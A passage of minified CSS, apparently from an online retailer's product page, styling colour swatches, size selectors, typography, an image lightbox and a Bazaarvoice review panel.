.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-ms-flexbox;display:flex}.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{transform:rotate(-35deg)}.product-detail .swatch-circle{width:2.5em;height:2.5em;background:#fff;border-radius:1.25em;border:.063em solid rgba(0,0,0,.3);display:inline-block;margin-right:0}.product-detail .swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.product-detail .swatch-circle.color-value.selected:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.31em;position:absolute;top:.35em}.product-detail .swatch-circle.color-value.selected:after,.product-detail .swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.product-detail .swatch-circle.unselectable,.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail .swatch-circle.unselectable.color-value.selected:after,.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}.description-and-detail{margin-top:2em}@media (max-width:543.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-size:1.5rem;margin-bottom:0;font-family:Dosis,sans-serif}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:544px){.description-and-detail .description{margin-bottom:2em}}@media (max-width:543.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-top:.9375em;text-align:center}.social-container .social-icons{text-decoration:none;font-size:1.875em;list-style-type:none;padding:0;color:#444}@media (max-width:991.98px){.social-container .social-icons{font-size:1.5625em}}.social-container .social-icons a,.social-container .social-icons i{color:#444;padding-right:.2em}label.availability{padding-right:.3125em}@media (min-width:544px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:769px){.product-number-rating{border-top:1px solid #ccc}}@media (max-width:543.98px){.ratings{background-color:#fff;margin-top:-1.875em;margin-right:-.9375em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;text-align:center;height:85%}.promotions div.collapsible-xl button.callout{font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem;color:#c00}@media (min-width:544px){.promotions div.collapsible-xl button.callout{font-size:1.375em}}.promotions div.collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:none;margin-left:-1rem;margin-bottom:0}@media (max-width:991.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #ccc}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;transition:max-height .5s;transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;transition-timing-function:ease-in-out}.color-attribute{border:none;padding:0;background:none}.non-input-label{display:block;margin-bottom:.5rem}.attributes .size-guide{position:absolute;top:0;right:0}.attributes .product-mvt-text .size-guide{position:unset;float:right}@media (min-width:769px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.portrait-medium,.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices .strike-through .value,.pdp-tabbed-carousels .pdp-tabbed-carousels_tab,.product-details-top .next-day-message,.product-details-top .pdp-breadcrumbs .breadcrumb-item *,.product-details-top .pdp-call-out-message span,.product-recommendations .pdp-link a,.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *,.right-pane-content .next-day-message,.right-pane-content .pdp-call-out-message span,.size-guide-content h2,.size-guide-dialog p,.size-guide-dialog td{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a,.size-guide-dialog td:first-child{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3,.deliveryinfo-tabs-wrapper>ul>li,.mobile-sticky-content .product-brand h3,.product-additional-content .tab-content h3,.product-additional-content .tab-content h5,.product-recommendations .product-brand h3,.size-guide-dialog .content-asset,.size-guide-dialog h3{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.mobile-sticky-content .product-prices span.value,.product-details-top .prices .sales .value,.product-details-top .product-loyalty-points-value b,.product-recommendations .price .sales .value,.right-pane-content .prices .sales .value,.right-pane-content .product-loyalty-points-value b,body .reviewRatingNumber{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.dark-modal-bg,.modal-pesonalisation{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-ms-flex-align:center;align-items:center;content:" ";display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-ms-flex-align:center;align-items:center;content:" ";display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 1.5rem}.size-list{margin-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media screen and (max-width:768px){.liberty-custom-options-color{max-width:40rem}.custom-select-size-display-name,.liberty-custom-select-color-display-name,.size-selected{height:1.1rem;text-align:left;font-size:1.2rem;line-height:1.3rem;letter-spacing:0;color:#000}.liberty-custom-select-color-display-name{width:3.9rem}}.mfp-wrap{z-index:2050;width:100%;height:100%;overflow:auto}.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0}.mfp-container{position:absolute}.mfp-container .mfp-content{width:100%;position:relative;z-index:2055}.mfp-container .mfp-close{position:fixed;top:1.6rem;right:1.6rem;width:4rem;height:4rem;opacity:1;z-index:2060;border-radius:50%;background:#fff;outline:none}.mfp-container .mfp-close .close-icon{position:absolute;top:0.9rem;left:1rem;width:2rem}.mfp-container .mfp-figure{overflow:auto;position:fixed;top:0;right:0;bottom:0;left:0}.mfp-container .mfp-figure .simplebar-vertical{right:0.5rem;top:0.5rem;bottom:0.5rem}.mfp-container .mfp-ready.mfp-bg,.mfp-container .mfp-ready .mfp-with-anim{opacity:1}.mfp-container .mfp-move-from-top .mfp-with-anim{opacity:0;transition:all .2s}.mfp-container .mfp-arrow,.mfp-container .mfp-preloader{display:none}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-thumbs{width:6rem;position:fixed;left:2rem;top:2rem;z-index:2060;opacity:1}.mfp-thumbs img{margin-bottom:1rem;border:0.2rem solid #fff;cursor:pointer}.mfp-thumbs img.selected{border:0.2rem solid #000}.mfp-thumbs.mfp-thumbs-mobile{left:auto;right:2rem;top:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x{display:-ms-flexbox;display:flex;left:2rem;right:auto;bottom:2rem}.mfp-thumbs.mfp-thumbs-mobile.orientation-x img{margin-right:0.5rem}.mobile .mfp-is-active{overflow:hidden}.mfp-move-from-top.mfp-bg{opacity:0;transition:all .3s ease-out;background-color:#fff}.mfp-move-from-top.mfp-bg.mfp-ready{opacity:.8}.mfp-move-from-top.mfp-bg.mfp-removing{opacity:0}.mfp-move-from-top.mfp-wrap .mfp-content{opacity:0;transition:all .3s ease-out}.mfp-move-from-top.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-move-from-top.mfp-wrap.mfp-removing .mfp-content{opacity:0}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-placeholder .bv-rating-stars-container.bv-rating-none{margin-bottom:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-content-title{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-secondary-rating-summary-list{margin-top:0!important}body .bazaarvoice-panel .bv-action-bar-header,body .bazaarvoice-panel .bv-content-item.bv-stub-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-expand-filter-button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-inline-histogram{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-rating-stars-container{margin-bottom:0.3rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data-summary .bv-content-title{letter-spacing:1px!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:first-of-type,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-table .bv-table-row span.bv-table-cell:nth-of-type(2){padding-left:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-write-review-container{margin-bottom:2rem!important;width:100%!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button#first-to-write,body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review{display:none!important}body .bazaarvoice-panel #BVRRContainer .bv-cv2-cleanslate button.bv-write-review:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar button:hover{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;padding:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar{background-color:transparent!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-count{padding-left:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar-sort{padding-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-details-offset-off,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-author.bv-fullprofile-popup-target{line-height:1.4rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{background:#fff!important;border-radius:0.4rem!important;box-shadow:0 0 1.5rem 0 rgba(0,0,0,.1);display:inline-block!important;margin-bottom:1rem!important;margin-left:0!important;margin-right:0!important;width:100%!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{padding:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item-author-profile-offset-on{margin:0!important;padding:1.5rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{border-bottom:1px solid #a3a3a3!important;padding:0.5rem 1rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar{float:left!important;margin:0!important;padding:0 1rem!important;width:calc(90% - 10rem)!important}body .bazaarvoice-panel .bv-popup-prosnap-userinfo.bv-contains-profile-button{float:right!important;text-align:right!important;width:10rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-reviews,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-userstats .bv-author-userstats-votes{float:right!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-product-family-summary{border-radius:3rem!important;font-size:1.1rem!important;padding:1rem 1.5rem!important;text-align:center!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover{padding:0 1rem!important;line-height:2.6rem!important;font-weight:400!important;text-transform:uppercase!important;font-size:1rem!important;margin:0 0.5rem 0 0!important;border:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span{text-transform:uppercase!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-vote .bv-content-feedback-vote-request,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-vote .bv-content-feedback-vote-request{font-family:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-secondary-rating-summary-list{margin:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-preview-message{margin:1.5rem 1rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets #bv-fieldset-label-rating .bv-fieldset-label,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset-label{font-weight:400!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb{line-height:3.2rem!important;padding:2rem 3rem 0 2rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E")!important;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:1.6rem 1.6rem;border:none!important;color:transparent!important;height:3rem!important;right:1rem!important;top:1rem!important;width:3rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close>span{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset .bv-helper{padding-right:0!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-helper-icon{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-form-actions .bv-submission-button-submit{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;margin:2rem 0!important;padding:0 1rem!important;width:100%!important}body .reviewRatingNumber{display:inline-block;font-size:1.2rem;margin-left:0.4rem}@media screen and (max-width:736px){body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-block{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author{line-height:2.2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar .bv-author-avatar-nickname,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-popup-prosnap-userinfo,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-inline .bv-secondary-rating-summary{display:block!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{float:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-count{-ms-flex:unset!important;flex:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-sort{margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary{margin-left:0!important;margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{margin-bottom:2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-c{margin-top:0.8rem!important}}.modal-pesonalisation{width:100%;max-width:100vw;height:100%;top:0;z-index:100;position:fixed}@media (min-width:1200px){.modal-pesonalisation{width:auto;position:fixed;left:0;right:0;z-index:12}}.modal-pesonalisation .modal-dialog{background:#fff;height:auto}@media (min-width:992px){.modal-pesonalisation .modal-dialog{margin:10rem auto}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog{max-height:60rem}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog.modal-lg,.modal-pesonalisation .modal-dialog.modal-xl{width:75rem;min-width:unset}}.modal-pesonalisation .modal-content{border:1px solid 